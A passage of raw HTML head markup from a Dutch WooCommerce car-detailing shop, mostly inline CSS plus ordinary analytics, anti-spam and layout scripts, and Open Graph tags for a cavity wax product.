#ffffff; font-weight: 700; text-transform: uppercase; font-size: 12px; padding-top: 5px; padding-right: 15px; padding-bottom: 5px; padding-left: 15px; width: auto}.brxe-qllhco .brxe-vhgdun.brxe-image {height: 220px}.brxe-qllhco .brxe-vhgdun.brxe-image:not(.tag), .brxe-qllhco .brxe-vhgdun.brxe-image img {object-fit: contain}.brxe-qllhco .brxe-ryodso.brxe-block {margin-bottom: 15px; padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px; border: 1px solid #e2e8f0; border-radius: 4px}.brxe-qllhco .brxe-tfrmju.brxe-heading {font-weight: 700; font-size: 16px; text-transform: none}.brxe-tfrmju { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; min-height: 44px;}.brxe-qllhco .brxe-ubpmzp.brxe-text-basic {font-size: 18px; font-weight: 600; margin-top: 10px; margin-bottom: 15px; display: flex; align-items: flex-start; justify-content: flex-start}.brxe-ubpmzp ins {text-decoration: none;} .brxe-ubpmzp del {font-size: 14px; margin-right: 5px; opacity: 0.75;} .brxe-ubpmzp small {margin-top: 2px; margin-left: 3px;}.brxe-qllhco .brxe-ntdxcb.brxe-button {margin-top: auto}.brxe-qllhco.brxe-block {position: relative}#brxe-lrijxt {width: auto; display: grid; align-items: initial; grid-template-columns: repeat(4,1fr); grid-gap: 20px}@media (max-width: 991px) {#brxe-lrijxt {grid-template-columns: repeat(3,1fr)}}@media (max-width: 767px) {#brxe-lrijxt {grid-template-columns: repeat(2,1fr)}}@media (max-width: 478px) {#brxe-lrijxt {grid-template-columns: repeat(1,1fr)}}#brxe-fctolt {font-size: 16px; text-align: center}#brxe-iyeshn {display: flex; grid-template-columns: repeat(4,1fr); grid-gap: 30px; width: 100%; justify-content: center; align-items: center; align-self: center !important; margin-top: 45px}#brxe-gtyjxv {margin-top: 30px}#brxe-lsnwzq {flex-direction: row; column-gap: 45px; row-gap: 45px}#brxe-vxiiql {padding-top: 30px}@media (max-width: 767px) {#brxe-vxiiql {padding-top: 0}}#brxe-wbtllb {font-weight: 800; text-transform: uppercase}#brxe-niicbu .brxa-inner {--brxe-toggle-bar-height: 3px; --brxe-toggle-bar-radius: 10px}#brxe-niicbu {--brxe-toggle-scale: 0.7; margin-left: 10px}#brxe-oyfyes {position: fixed; bottom: 40px; z-index: 300; width: 260px; background-color: #ffffff; padding-top: 10px; padding-right: 15px; padding-bottom: 10px; padding-left: 15px; flex-direction: row; border-radius: 999px; max-width: 280px; right: 50%; align-items: center; justify-content: center; margin-right: -130px; box-shadow: 0 6px 18px 0 rgba(28, 25, 23, 0.32); display: none}#brxe-oyfyes:hover {background-color: #e2e8f0}@media (max-width: 767px) {#brxe-oyfyes {display: flex}}#brxe-ffeec0 {height: 36px; width: 36px; stroke: var(--bricks-color-vfcjry); flex-shrink: 0}#brxe-36d676 {font-weight: 700; color: #1c1917; font-family: "Barlow"; font-size: 18px}#brxe-151622 {margin-left: 15px}@media (max-width: 767px) {#brxe-151622 {width: auto}}@media (max-width: 478px) {#brxe-151622 {max-width: auto}}#brxe-25dd8b {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-25dd8b {width: 100%; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-25dd8b {flex-direction: row; justify-content: flex-start; align-items: flex-start}}#brxe-7c6d79 {stroke: var(--bricks-color-vfcjry); height: 36px; width: 36px; flex-shrink: 0}#brxe-01064c {color: #1c1917; font-weight: 700; font-family: "Barlow"; font-size: 18px}#brxe-392115 {margin-left: 15px}@media (max-width: 767px) {#brxe-392115 {width: auto}}#brxe-aa6a5c {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-aa6a5c {width: 100%; flex-wrap: nowrap}}#brxe-5156c0 {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-5156c0 {width: 100%; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-5156c0 {align-items: flex-start; justify-content: flex-start; flex-wrap: nowrap}}#brxe-f45191 {flex-direction: row; column-gap: 30px; row-gap: 30px; justify-content: flex-end; max-width: 920px}@media (max-width: 991px) {#brxe-f45191 {max-width: 100%}}@media (max-width: 767px) {#brxe-f45191 {flex-direction: column}}#brxe-3d56d5 {width: 270px; position: absolute; bottom: 0px; left: 0px; margin-left: -65px}@media (max-width: 991px) {#brxe-3d56d5 {display: none}}#brxe-9cf0bb {padding-top: 60px; padding-bottom: 60px; position: relative; justify-content: center; align-items: flex-end}@media (max-width: 767px) {#brxe-9cf0bb {padding-top: 45px; padding-bottom: 45px}}#brxe-7bd27f {row-gap: 15px; flex-direction: row; align-items: flex-start}#brxe-282e88 {background-color: #f5f5f4; padding-top: 0; padding-bottom: 0}#brxe-c1f381 {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-qohtyb {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-qohtyb a {color: var(--bricks-color-vqutst); font-weight: 500; font-size: inherit}#brxe-e2b792 {width: 480px}@media (max-width: 767px) {#brxe-e2b792 {width: 100%}}@media (max-width: 478px) {#brxe-e2b792 {width: 100%}}#brxe-ddf00e {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-0eb325 .bricks-nav-menu {flex-direction: column}#brxe-0eb325 .bricks-nav-menu > li {margin-left: 0}#brxe-0eb325 .bricks-nav-menu > li:hover > a {color: rgba(243, 251, 248, 0.5)}#brxe-0eb325 .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(243, 251, 248, 0.5)}#brxe-0eb325 {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-f3f349 {margin-left: auto; width: 150px}@media (max-width: 991px) {#brxe-f3f349 {width: 160px}}@media (max-width: 767px) {#brxe-f3f349 {width: 30%; margin-left: 0}}@media (max-width: 478px) {#brxe-f3f349 {width: 100%}}#brxe-3d70d6 {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-ed8d80 .bricks-nav-menu {flex-direction: column}#brxe-ed8d80 .bricks-nav-menu > li {margin-left: 0}#brxe-ed8d80 .bricks-nav-menu > li:hover > a {color: rgba(243, 251, 248, 0.5)}#brxe-ed8d80 .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(243, 251, 248, 0.5)}#brxe-ed8d80 {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-696e76 {width: 200px}@media (max-width: 767px) {#brxe-696e76 {width: 30%}}@media (max-width: 478px) {#brxe-696e76 {width: 100%}}#brxe-4794aa {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-02c50e {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-53f234 {width: 190px}@media (max-width: 767px) {#brxe-53f234 {width: 30%}}@media (max-width: 478px) {#brxe-53f234 {width: 100%}}#brxe-33123d {flex-direction: row; column-gap: 45px}@media (max-width: 767px) {#brxe-33123d {flex-wrap: wrap; column-gap: 30px; row-gap: 45px; justify-content: space-between}}@media (max-width: 478px) {#brxe-33123d {column-gap: 30px; row-gap: 30px}}#brxe-6440c5 {padding-top: 60px; padding-bottom: 60px; background-color: var(--bricks-color-nmtgds)}@media (max-width: 478px) {#brxe-6440c5 {padding-top: 45px; padding-bottom: 45px}}#brxe-d4838d {height: 26px}#brxe-deb535 {height: 30px}#brxe-212e8d {height: 30px}#brxe-87772f {height: 30px}#brxe-bd0e7d {flex-direction: row; column-gap: 5px; align-items: center; width: auto}#brxe-e27f63 {color: var(--bricks-color-vqutst); font-weight: 600; font-size: 12px}#brxe-4f279d {align-items: center; flex-direction: row; justify-content: space-between}#brxe-f1916e {background-color: var(--bricks-color-bliyas); padding-top: 15px; padding-bottom: 15px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Inter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='FGW_front_style-css' href='https://nonpaintpro.nl/wp-content/plugins/free-gifts-product-for-woocommerce/assets/css/front.css?ver=1.0.0' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2GC4Z45QT5", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768397088" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://nonpaintpro.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nonpaintpro.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nonpaintpro.nl/wp-json/wp/v2/product_cat/1729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nonpaintpro.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="wwp" content="yes" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zYTScrjhDLxOZXO20PjbK18pq5wcxoz8O9W2C83wLNk" />
<meta name="google-site-verification" content="HwVywv7ZM8O_xo9-ay06xtnTtEYYYLZuXmT0vccX66o" />

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-CL4C37JGQ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CL4C37JGQ2');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-270x270.png" />
    <script>
      (function($) {
            
        $(document).on('facetwp-loaded', function() {
        
          // Add headers to the facets
          $('.facetwp-facet').each(function() {
            var facet = $(this);
            var facet_name = facet.attr('data-name');
            var facet_type = facet.attr('data-type');
            var facet_label = FWP.settings.labels[facet_name];
            if (facet_type !== 'pager' && facet_type !== 'sort') {
              if (facet.closest('.facet-wrap').length < 1 && facet.closest('.facetwp-flyout').length < 1) {
                facet.wrap('<div class="facet-wrap" style="margin-bottom: 30px;"></div>');
                facet.before('<h4 class="facet-label brxe-heading" style="margin-bottom: 5px;">' + facet_label + '</h4>');
              }
            }
          });
          
          // Hide facets if empty
          $.each(FWP.settings.num_choices, function(key, val) {
            var $facet = $('.facetwp-facet-' + key);
            var $wrap = $facet.closest('.facet-wrap');
            var $flyout = $facet.closest('.flyout-row');
            if ($wrap.length || $flyout.length) {
              var $which = $wrap.length ? $wrap : $flyout;
              (0 === val) ? $which.hide() : $which.show();
            }
          });
        
        });
        
      })(jQuery);
    </script>
  		<style id="wp-custom-css">
			.facet-label.brxe-heading {
	font-size: 16px;
	text-transform: uppercase;
}

.eo_stock_status {
	font-weight: 600;
	font-size: 14px;
	display: flex;
	align-items: center;
}

.eo_stock_status .stock_status_indicator {
	height: 12px;
	width: 12px;
	margin-right: 5px;
	border-radius: 9999px;
	background: red;
	display: block;
	padding: 3px;
}

.eo_stock_status .stock_status_indicator .stock_status_indicator__inner {
	height: 6px;
	width: 6px;
	margin-right: 5px;
	border-radius: 9999px;
	background: green;
	display: block;
}

.eo_stock_status.status_lowstock,
.eo_stock_status.status_onbackorder {
	color: #ea580c;
}

.eo_stock_status.status_lowstock .stock_status_indicator,
.eo_stock_status.status_onbackorder .stock_status_indicator {
	background: #ffedd5;
}

.eo_stock_status.status_lowstock .stock_status_indicator .stock_status_indicator__inner,
.eo_stock_status.status_onbackorder .stock_status_indicator .stock_status_indicator__inner {
	background: #ea580c;
}

.eo_stock_status.status_outofstock {
	color: #ef4444;
}

.eo_stock_status.status_outofstock .stock_status_indicator {
	background: #fecaca;
}

.eo_stock_status.status_outofstock .stock_status_indicator .stock_status_indicator__inner {
	background: #ef4444;
}

.eo_stock_status.status_instock {
	color: #16a34a;
}

.eo_stock_status.status_instock .stock_status_indicator {
	background: #dcfce7;
}

.eo_stock_status.status_instock .stock_status_indicator .stock_status_indicator__inner {
	background: #16a34a;
}

.product_usp_list {list-style-type: square; padding-left: 20px; margin: 5px 0;}

.product_usp_list li {font-size: 14px;}

		</style>
		
<meta property="og:url" content="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/" />
<meta property="og:site_name" content="Non Paint Pro" />
<meta property="og:title" content="Adds Troton ML Cavity Wax 400ML Spuitbus" />
<meta property="og:description" content="De Troton ML Cavity Wax is een hoogwaardige, eencomponent waxcoating met impregnatiemiddelen, speciaal ontwikkeld voor het beschermen van gesloten carrosserieprofielen zoals deuren, motorkap en dorpels tegen corrosie. Dankzij de uitstekende doordringende eigenschappen dringt het product diep door in scheuren en verdringt het vocht van metalen oppervlakken. Hierdoor vormt zich een flexibele en duurzame laag die [&hellip;]" />
<meta property="og:image" content="https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp.jpg" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='bricks-google-fonts-1-css' href='https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<style id='bricks-dynamic-data-inline-css'>

/* TEMPLATE SHORTCODE CSS (ID: 15347) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-jiqlax {color: #374151; font-weight: 500; line-height: 28px}
#brxe-jiqlax:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-odxsnk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-odxsnk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zgolpe {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zgolpe:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-exxmzo {color: #374151; font-weight: 500; line-height: 28px}
#brxe-exxmzo:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-crhfdr {color: #374151; font-weight: 500; line-height: 28px}
#brxe-crhfdr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-dnafrr {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-geutve {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-geutve:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tnrebj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-tnrebj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zjxblh {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zjxblh:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-htkzmt {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-gsyfyf {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-gsyfyf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cdgodj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cdgodj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-udyvym {color: #374151; font-weight: 500; line-height: 28px}
#brxe-udyvym:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-hgqnbc {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hgqnbc:hover {color: rgba(55, 66, 83, 0.65)}


